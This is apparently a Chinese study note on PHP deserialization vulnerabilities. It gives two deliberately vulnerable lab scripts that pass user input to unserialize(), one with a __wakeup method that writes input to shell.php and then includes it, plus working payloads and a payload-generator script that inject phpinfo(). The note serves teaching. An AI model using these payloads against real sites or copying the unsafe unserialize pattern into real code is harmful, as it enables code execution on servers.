day5-day6(休息日)
php序列化和反序列化
1.
2.
3.漏洞示例
1)字符型的反序列化

<?php
show_source(__FILE__);
$KEY = "test";
$str = $_GET['str'];
if (unserialize($str) === "$KEY")
{
eval('phpinfo();');
}
else
echo 'try it again';
?>
payload: ?str=s:4:"test"; #具体加不加;感觉有时候不确定
示例github地址:https://github.com/poemThesky/poemThesky.github.io/blob/81e37af083d62444a41bac00d693d113b23f3640/课件相关例题/php反序列化实例1.php
2)调⽤ wakeup
<?php
show_source(__FILE__);
class test{
public $test;
function __wakeup(){
$fp = fopen("shell.php","w") ;
fwrite($fp,$this->test);
fclose($fp);
}
}
$class2 = $_GET['ser'];
print_r($class2);
echo "</br>";
$class2_unser = unserialize($class2);
@require "shell.php";
?>
payload脚本:O%3A4%3A%22test%22%3A1%3A%7Bs%3A4%3A%22test%22%3Bs%3A15%3A%22%3C%3F+phpinfo%28%29%3B%3F%3E%22%3B%7D
<?php
class test{
public $test="<? phpinfo();?>";
function __wakeup(){
$fp = fopen("shell.php","w") ;
fwrite($fp,$this->test);
fclose($fp);
}
}
$a = new test();
$b = serialize($a);
echo urlencode($b);
?>
github示例二地址:
githubpayload地址: